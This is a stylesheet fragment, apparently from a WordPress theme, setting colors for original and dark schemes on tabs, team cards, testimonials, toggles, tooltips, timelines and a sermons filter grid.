.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  border-color: #000000;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  background-color: #ffffff;
}
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  background-color: #333333;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  color: #ffffff;
}
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  color: #f0f0f0;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  background-color: #B4CF04;
}
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  background-color: #20c7ca;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  border-color: #B4CF04;
}
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  border-color: #20c7ca;
}
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  color: #3b3b42;
}
.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  color: #e0e0e0;
}
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a {
  color: #B4CF04;
}
.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,
.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a {
  color: #20c7ca;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_content,
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_content,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles {
  border-color: #f4f4f4;
}
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_content,
.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_content,
.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles {
  border-color: #000000;
}
.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a {
  color: #3b3b42;
}
.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_title a {
  color: #e0e0e0;
}
.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a:hover {
  color: #D6E010;
}
.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_title a:hover {
  color: #189799;
}
.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_position {
  color: #B4CF04;
}
.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_position {
  color: #20c7ca;
}
.scheme_original .sc_team_style_team-1 .sc_team_item_info,
.scheme_original .sc_team_style_team-3 .sc_team_item_info {
  border-color: #B4CF04;
}
.scheme_dark .sc_team_style_team-1 .sc_team_item_info,
.scheme_dark .sc_team_style_team-3 .sc_team_item_info {
  border-color: #20c7ca;
}
.scheme_original .sc_team_style_team-1 .sc_team_item_info,
.scheme_original .sc_team_style_team-3 .sc_team_item_info {
  color: #9fa0a3;
}
.scheme_dark .sc_team_style_team-1 .sc_team_item_info,
.scheme_dark .sc_team_style_team-3 .sc_team_item_info {
  color: #909090;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a {
  color: #95a0aa;
}
.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a {
  color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a {
  border-color: #95a0aa;
}
.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a {
  border-color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  color: #ffffff;
}
.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  color: #e5e5e5;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  border-color: #ffffff;
}
.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  border-color: #e5e5e5;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(180,207,4,0.8);
}
.scheme_dark .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(32,199,202,0.8);
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a {
  color: #ffffff;
}
.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a {
  color: #e5e5e5;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a {
  border-color: #ffffff;
}
.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a {
  border-color: #e5e5e5;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  color: #95a0aa;
}
.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  border-color: #95a0aa;
}
.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  border-color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  color: #ffffff;
}
.scheme_dark .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  color: #f0f0f0;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(59,59,66,0.8);
}
.scheme_dark .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(224,224,224,0.8);
}
.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a {
  color: #ffffff;
}
.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a {
  color: #f0f0f0;
}
.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover {
  color: #B4CF04;
}
.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover {
  color: #20c7ca;
}
.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position {
  color: #ffffff;
}
.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position {
  color: #f0f0f0;
}
.scheme_original .sc_testimonials {
  color: #9fa0a3;
}
.scheme_dark .sc_testimonials {
  color: #909090;
}
.scheme_original .sc_testimonial_author_name {
  color: #3b3b42;
}
.scheme_dark .sc_testimonial_author_name {
  color: #e0e0e0;
}
.scheme_original .sc_testimonial_position_position {
  color: #acb4b6;
}
.scheme_dark .sc_testimonial_position_position {
  color: #a0a0a0;
}
.scheme_original .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
  color: #acb4b6;
}
.scheme_dark .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
  color: #a0a0a0;
}
.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content,
.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after {
  background-color: #ffffff;
}
.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content,
.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after {
  background-color: #333333;
}
.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,
.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
  color: #B4CF04;
}
.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,
.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
  color: #20c7ca;
}
.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_item {
  background-color: #ffffff;
}
.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_item {
  background-color: #333333;
}
.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,
.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
  color: #B4CF04;
}
.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,
.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
  color: #20c7ca;
}
.scheme_original .sc_testimonials.sc_slider_swiper .sc_slider_pagination_wrap span.swiper-pagination-bullet-active:before,
.scheme_original .sc_testimonials.sc_slider_swiper .sc_slider_pagination_wrap span:hover:before {
  background-color: rgba(255,255,255,0.4);
}
.scheme_dark .sc_testimonials.sc_slider_swiper .sc_slider_pagination_wrap span.swiper-pagination-bullet-active:before,
.scheme_dark .sc_testimonials.sc_slider_swiper .sc_slider_pagination_wrap span:hover:before {
  background-color: rgba(229,229,229,0.4);
}
.scheme_original .sc_testimonials.sc_slider_swiper .sc_slider_pagination_wrap span:before {
  color: #ffffff;
}
.scheme_dark .sc_testimonials.sc_slider_swiper .sc_slider_pagination_wrap span:before {
  color: #e5e5e5;
}
.scheme_original .sc_testimonials_style_testimonials-1 .sc_testimonial_author_position {
  color: rgba(255,255,255,0.7);
}
.scheme_dark .sc_testimonials_style_testimonials-1 .sc_testimonial_author_position {
  color: rgba(240,240,240,0.7);
}
.scheme_original .sc_testimonials_style_testimonials-1 .testimonials_right_area:before,
.scheme_original .sc_testimonials_style_testimonials-1 .sc_testimonial_author_name {
  color: #ffffff;
}
.scheme_dark .sc_testimonials_style_testimonials-1 .testimonials_right_area:before,
.scheme_dark .sc_testimonials_style_testimonials-1 .sc_testimonial_author_name {
  color: #f0f0f0;
}
.scheme_original .sc_testimonials_style_testimonials-1 .sc_testimonial_content {
  color: #ffffff;
}
.scheme_dark .sc_testimonials_style_testimonials-1 .sc_testimonial_content {
  color: #f0f0f0;
}
.scheme_original .sc_testimonials_style_testimonials-1 .sc_testimonial_content {
  border-color: #B4CF04;
}
.scheme_dark .sc_testimonials_style_testimonials-1 .sc_testimonial_content {
  border-color: #20c7ca;
}
.scheme_original .sc_title_icon {
  color: #B4CF04;
}
.scheme_dark .sc_title_icon {
  color: #20c7ca;
}
.scheme_original .sc_title_divider .sc_title_divider_before,
.scheme_original .sc_title_divider .sc_title_divider_after {
  background-color: #B4CF04;
}
.scheme_dark .sc_title_divider .sc_title_divider_before,
.scheme_dark .sc_title_divider .sc_title_divider_after {
  background-color: #20c7ca;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title {
  border-color: #f4f4f4;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title {
  border-color: #000000;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  color: #a0acb8;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  color: #aaaaaa;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  background-color: #4e505d;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  background-color: #666666;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active {
  color: #B4CF04;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active {
  color: #20c7ca;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active {
  border-color: #B4CF04;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active {
  border-color: #20c7ca;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  color: #ffffff;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  color: #f0f0f0;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  background-color: #B4CF04;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  background-color: #20c7ca;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover {
  color: #D6E010;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover {
  color: #189799;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover {
  border-color: #D6E010;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover {
  border-color: #189799;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
  background-color: #D6E010;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
  background-color: #189799;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_content {
  border-color: #f4f4f4;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_content {
  border-color: #000000;
}
.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active {
  color: #B4CF04;
}
.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active {
  color: #20c7ca;
}
.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  border-color: #B4CF04;
}
.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  border-color: #20c7ca;
}
.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  background-color: #B4CF04;
}
.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  background-color: #20c7ca;
}
.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  color: #ffffff;
}
.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  color: #f0f0f0;
}
.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon {
  color: #B4CF04;
}
.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon {
  color: #20c7ca;
}
.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon {
  background-color: #ffffff;
}
.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon {
  background-color: #333333;
}
.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_content {
  border-color: #f4f4f4;
}
.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_content {
  border-color: #000000;
}
.scheme_original .sc_tooltip_parent {
  color: #B4CF04;
}
.scheme_dark .sc_tooltip_parent {
  color: #20c7ca;
}
.scheme_original .sc_tooltip_parent:after {
  border-color: #B4CF04;
}
.scheme_dark .sc_tooltip_parent:after {
  border-color: #20c7ca;
}
.scheme_original .sc_tooltip_parent .sc_tooltip,
.scheme_original .sc_tooltip_parent .sc_tooltip:before {
  background-color: #B4CF04;
}
.scheme_dark .sc_tooltip_parent .sc_tooltip,
.scheme_dark .sc_tooltip_parent .sc_tooltip:before {
  background-color: #20c7ca;
}
.scheme_original .sc_twitter {
  color: #9fa0a3;
}
.scheme_dark .sc_twitter {
  color: #909090;
}
.scheme_original .sc_twitter .sc_slider_controls_wrap a {
  color: #ffffff;
}
.scheme_dark .sc_twitter .sc_slider_controls_wrap a {
  color: #f0f0f0;
}
.scheme_original .sc_item_subtitle {
  color: #B4CF04;
}
.scheme_dark .sc_item_subtitle {
  color: #20c7ca;
}
.scheme_original .sc_item_title:after {
  background-color: #B4CF04;
}
.scheme_dark .sc_item_title:after {
  background-color: #20c7ca;
}
.scheme_original .sc_item_button > a:before {
  color: #B4CF04;
}
.scheme_dark .sc_item_button > a:before {
  color: #20c7ca;
}
.scheme_original .sc_item_button > a:before {
  background-color: #ffffff;
}
.scheme_dark .sc_item_button > a:before {
  background-color: #f0f0f0;
}
.scheme_original .sc_item_button > a:hover:before {
  color: #D6E010;
}
.scheme_dark .sc_item_button > a:hover:before {
  color: #189799;
}
.scheme_original h2.tribe-events-page-title:before,
.scheme_original #tribe-bar-form .tribe-bar-submit input[type=submit] {
  background-color: #B4CF04;
}
.scheme_dark h2.tribe-events-page-title:before,
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type=submit] {
  background-color: #20c7ca;
}
.scheme_original #tribe-bar-form .tribe-bar-submit input[type=submit]:hover {
  background-color: #D6E010;
}
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type=submit]:hover {
  background-color: #189799;
}
.scheme_original .timeline.flatLine a.t_line_node:after,
.scheme_original #content .timeline.flatLine a.t_line_node:after,
.scheme_original .timeline .timeline_items_wrapper div.item .read_more {
  background-color: #B4CF04;
}
.scheme_dark .timeline.flatLine a.t_line_node:after,
.scheme_dark #content .timeline.flatLine a.t_line_node:after,
.scheme_dark .timeline .timeline_items_wrapper div.item .read_more {
  background-color: #20c7ca;
}
.scheme_original .timeline.flatLine a.t_line_node,
.scheme_original #content .timeline.flatLine a.t_line_node {
  color: #3b3b42;
}
.scheme_dark .timeline.flatLine a.t_line_node,
.scheme_dark #content .timeline.flatLine a.t_line_node {
  color: #e0e0e0;
}
.scheme_original .timeline h4.t_line_month,
.scheme_original #content .timeline h4.t_line_month,
.scheme_original .timeline.flatLine a.t_line_node.active,
.scheme_original #content .timeline.flatLine a.t_line_node.active,
.scheme_original .timeline .item .post_date {
  color: #B4CF04;
}
.scheme_dark .timeline h4.t_line_month,
.scheme_dark #content .timeline h4.t_line_month,
.scheme_dark .timeline.flatLine a.t_line_node.active,
.scheme_dark #content .timeline.flatLine a.t_line_node.active,
.scheme_dark .timeline .item .post_date {
  color: #20c7ca;
}
.scheme_original .esg-filter-wrapper .esg-selected-filterbutton span {
  color: #9fa0a3;
}
.scheme_dark .esg-filter-wrapper .esg-selected-filterbutton span {
  color: #909090;
}
.scheme_original .sermons a[class*="eg-post-"],
.scheme_original .esg-filter-wrapper.dropdownstyle:before,
.scheme_original .esg-filter-wrapper.eg-search-wrapper:before,
.scheme_original .esg-sortbutton-wrapper:before {
  color: #3b3b42;
}
.scheme_dark .sermons a[class*="eg-post-"],
.scheme_dark .esg-filter-wrapper.dropdownstyle:before,
.scheme_dark .esg-filter-wrapper.eg-search-wrapper:before,
.scheme_dark .esg-sortbutton-wrapper:before {
  color: #e0e0e0;
}
.scheme_original .sermons a[class*="eg-post-"]:hover {
  color: #B4CF04;
}
.scheme_dark .sermons a[class*="eg-post-"]:hover {
  color: #20c7ca;
}
.scheme_original .sermons .esg-selected-filterbutton,
.scheme_original .sermons .esg-sortbutton-wrapper .esg-sortbutton,
.scheme_original .esg-filter-wrapper.eg-search-wrapper .eg-search-input {
  border-color: #f4f4f4;
}
.scheme_dark .sermons .esg-selected-filterbutton,
.scheme_dark .sermons .esg-sortbutton-wrapper .esg-sortbutton,
.scheme_dark .esg-filter-wrapper.eg-search-wrapper .eg-search-input {
  border-color: #000000;
}
.scheme_original .sermons .eg-icon-search:before {
  background-color: #B4CF04;
}
.scheme_dark .sermons .eg-icon-search:before {
  background-color: #20c7ca;
}
.scheme_original .sermons .eg-icon-search:before {
  border-color: #B4CF04;
}
.scheme_dark .sermons .eg-icon-search:before {
  border-color: #20c7ca;
}
.scheme_original .sermons .eg-icon-search:before {
  color: #ffffff;
}
.scheme_dark .sermons .eg-icon-search:before {
  color: #f0f0f0;
}
.scheme_original .sermons .eg-icon-search:hover:before {
  background-color: #D6E010;
}
.scheme_dark .sermons .eg-icon-search:hover:before {
  background-color: #189799;
}
.scheme_original .sermons .eg-icon-search:hover:before {
  border-color: #D6E010;
}
.scheme_dark .sermons .eg-icon-search:hover:before {
  border-color: #189799;
}
.scheme_original .sermons .esg-navigationbutton {
  border-color: #9fa0a3;
}
.scheme_dark .sermons .esg-navigationbutton {
  border-color: #909090;
}
.scheme_original .sermons .esg-navigationbutton {
  background-color: rgba(180,207,4,0);
}
.scheme_dark .sermons .esg-navigationbutton {
  background-color: rgba(32,199,202,0);
}
.scheme_original .sermons .esg-navigationbutton {
  color: #9fa0a3;
}
.scheme_dark .sermons .esg-navigationbutton {
  color: #909090;
}
.scheme_original .sermons .esg-navigationbutton.selected,
.scheme_original .sermons .esg-navigationbutton:hover {
  border-color: #B4CF04;
}
.scheme_dark .sermons .esg-navigationbutton.selected,
.scheme_dark .sermons .esg-navigationbutton:hover {
  border-color: #20c7ca;
}
.scheme_original .sermons .esg-navigationbutton.selected,
.scheme_original .sermons .esg-navigationbutton:hover {
  background-color: #B4CF04;
}
.scheme_dark .sermons .esg-navigationbutton.selected,
.scheme_dark .sermons .esg-navigationbutton:hover {
  background-color: #20c7ca;
}
.scheme_original .sermons .esg-navigationbutton.selected,
.scheme_original .sermons .esg-navigationbutton:hover {
  color: #ffffff;
}
.scheme_dark .sermons .esg-navigationbutton.selected,
.scheme_dark .sermons .esg-navigationbutton:hover {
  color: #f0f0f0;
}
.scheme_original .eg-grace-event-wrapper .eg-icon-plus:before {
  color: #ffffff;
}
.scheme_dark .eg-grace-event-wrapper .eg-icon-plus:before {
  color: #f0f0f0;
}
.scheme_original .top_panel_wrap .sc_socials a:before,
.scheme_original .top_panel_wrap .sc_socials [class*="icon-"]:before {
  color: #B4CF04;
}
.scheme_dark .top_panel_wrap .sc_socials a:before,
.scheme_dark .top_panel_wrap .sc_socials [class*="icon-"]:before {
  color: #20c7ca;
}
.scheme_original .widget_area .widget_twitter ul li:before {
  color: #B4CF04;
}
.scheme_dark .widget_area .widget_twitter ul li:before {
  color: #20c7ca;
}
.scheme_original .widget_area .widget_twitter ul li:before {
  background-color: rgba(255,255,255,0);
}
.scheme_dark .widget_area .widget_twitter ul li:before {
  background-color: rgba(51,51,51,0);
}
